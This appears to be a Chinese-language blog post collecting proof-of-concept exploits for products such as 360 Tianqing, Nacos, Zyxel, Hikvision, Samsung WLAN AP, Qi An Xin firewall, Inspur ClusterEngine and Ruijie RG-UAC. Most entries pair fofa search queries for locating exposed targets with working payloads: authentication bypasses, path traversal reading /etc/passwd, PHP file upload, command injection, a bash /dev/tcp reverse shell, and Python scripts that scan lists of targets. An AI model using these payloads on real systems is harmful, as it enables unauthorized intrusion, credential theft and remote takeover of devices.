360天擎SQL注入漏洞
描述
fofa title="360新天擎"

POC & 利用
/api/dp/rptsvcsyncpoint?ccid=1
360天擎信息泄露
描述

/api/dbstat/gettablessize
POC & 利用
Alibaba 阿里巴巴Nacos认证绕过
描述
fofa:title="Nacos"
POC & EXP
# 添加用户
POST /nacos/v1/auth/users HTTP/1.1
Host: 127.0.0.1
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
username=aaaa&password=bbbb
# 查看用户
GET /nacos/v1/auth/users?pageNo=1&pageSize=100 HTTP/1.1
Host: 127.0.0.1
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
D-Link DCS系列监控账号密码信息泄露
描述
fofa搜:app="D_Link-DCS-2530L"

拼接路径:/config/getuser?index=0
利用
HIKVISION 海康威视流媒体管理服务器 后台任意读取
描述
通过文件遍历漏洞获取敏感信息

POC & EXP
http://xxx.xxx.xxx.xxx/systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system.ini
Kyan 网络监控设备账号密码泄露漏洞
描述
fofa title="platform - Login"
POC & EXP
访问url,http://127.0.0.1/hosts ,显示用户名密码
Zyxel NBG2105 合勤科技路由器身份验证绕过
描述
Zyxel NBG2105 存在身份验证绕过,攻击者通过更改 login参数可用实现后台登陆 影响版本:Zyxel NBG2105 fofa app="ZyXEL-NBG2105"
POC & EXP
# python3
import requests
import sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def poc(url):
exp = url + "/login_ok.htm"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
"cookie":"login=1",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=exp, headers=header, verify=False,timeout=10)
#print(response.text)
if response.status_code == 200 and "GMT" in response.text:
print(exp + " 存在Zyxel NBG2105 身份验证绕过 CVE-2021-3297漏洞!!!")
print("数据信息如下:")
print(response.text)
else:
print(exp + " 不存在Zyxel NBG2105 身份验证绕过 CVE-2021-3297漏洞!!!")
except Exception as e:
print(exp + "请求失败!!")
def main():
url = str(input("请输入目标url:"))
poc(url)
if __name__ == "__main__":
main()
三星 WLAN AP WEA453e路由器远程命令执行漏洞
描述
WLAN AP WEA453e路由器 存在远程命令执行漏洞,可在未授权的情况下执行任意命令获取服务器权限 fofa title=="Samsung WLAN AP"
POC & EXP
# 请求包
POST /(download)/tmp/a.txt HTTP/1.1
Host: xxx.xxx.xxx.xxx
Connection: close
Content-Length: 0
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
和信创天云桌面文件上传漏洞
描述
存在某接口可被攻击者利用上传文件
利用
上传
POST /Upload/upload_file.php?l=test HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv
Content-Length: 183
------WebKitFormBoundaryfcKRltGv
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/avif
<?php phpinfo(); ?>
------WebKitFormBoundaryfcKRltGv--
访问
http://xxx.xx.xxx.xxx/Upload/test/test.php
奇安信 网康下一代防火墙远程命令执行漏洞
描述
fofa app="网康科技-下一代防火墙"
利用
利用jar包: https://github.com/Yang0615777/PocList/blob/main/QiAnXin-WangKangFirewall-RCE.jar
POC
POST /directdata/direct/router HTTP/1.1
Host: x.x.x.x
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://x.x.x.x/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d6o8gdugrhmvf2sq18ojhj50p3; ys-active_page=s%3A
Content-Length: 178
{"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;cat /etc/passwd >/var/www/html/test_test.txt"]}],"type":"rpc","tid":17,"f8839p7rqtj":"="}

然后访问:/test_test.txt
安天追影威胁分析系统越权访问漏洞
描述
通过修改返回包内容,可以绕过验证,直接登陆系统,可以查看到部分敏感信息
POC & EXP
- 访问威胁分析系统,抓包一条"/api/user/islogin"的请求,返回包的内容为
{"role": "", "login_status": false, "result": "ok"} - 把请求中的 login_status 改为 true
- 再次访问首页成功进入页面
朗视 TG GSM ⽹关目录遍历漏洞
描述
朗视 TG GSM ⽹关存在⽬录遍历漏洞
POC & EXP
# 获取固件解密密码
http://192.168.43.246/cgi/WebCGI?1404=../../../../../../../../../../bin/firmware_detect
# 查看/etc/passwd:
http://192.168.43.246/cgi/WebCGI?1404=../../../../../../../../../../etc/passwd浪潮 ClusterEngineV4.0 任意命令执行漏洞
描述
登录处抓包,然后闭合username字段重发引发报错 fofa title="TSCEV4.0"
POC & 利用
# POC测试(出现 root:x:0:0 则存在漏洞)
op=login&username=peiqi`$(cat /etc/passwd)`
{"err":"/bin/sh: root:x:0:0:root:/root:/bin/bash: No such file or directory\n","exitcode":1,"out":"the user peiqi does not exist\nerror:1\n"}
# 反弹shell
op=login&username=peiqi`$(bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F{IP}}%2F{PORT}%200%3E%261)`锐捷RG-UAC统一上网行为管理审计系统信息泄露
描述
锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露,可以间接获取用户账号密码信息登录后台 fofa title="RG-UAC登录页面" && body="admin"
POC & EXP
import requests
import sys
import random
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ \033[34mVersion: 锐捷RG-UAC统一上网行为管理审计系统 \033[0m')
print('+ \033[36m使用格式: python3 poc.py \033[0m')
print('+ \033[36mFile >>> ip.txt\033[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
if "super_admin" in response.text and "password" in response.text and response.status_code == 200:
print("\033[32m[o] 目标 {}存在漏洞 ,F12查看源码获取密码md5值 \033[0m".format(target_url))
else:
print("\033[31m[x] 目标 {}不存在漏洞 \033[0m".format(target_url))
except Exception as e:
print("\033[31m[x] 目标 {}不存在漏洞 \033[0m".format(target_url))
def Scan(file_name):
with open(file_name, "r", encoding='utf8') as scan_url:
for url in scan_url:
if url[:4] != "http":
url = "http://" + url
url = url.strip('\n')
try:
POC_1(url)
except Exception as e:
print("\033[31m[x] 请求报错 \033[0m".format(e))
continue
if __name__ == '__main__':
title()
file_name = str(input("\033[35mPlease input Attack File\nFile >>> \033[0m"))
Scan(file_name)
齐治堡垒机任意用户登录
描述
齐治堡垒机某版本任意用户登录.md fofa app="齐治科技-堡垒机"
POC & EXP
import requests,sys,re,urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
# for url in open("C:/1.txt","r"):
if len(sys.argv)<2:
print("[+]Use: pyhton3 齐治科技-堡垒机.py http://ip:port")
print("[+]Explain: HADESI")
print("[+]============================")
sys.exit()
url=sys.argv[1]
url1=url+"/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=shterm"
res = requests.get(url=url1,verify=False)
# print (res.status_code)
if res.status_code == 200 :
print(url1+">>>>>漏洞存在")























 203
203











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








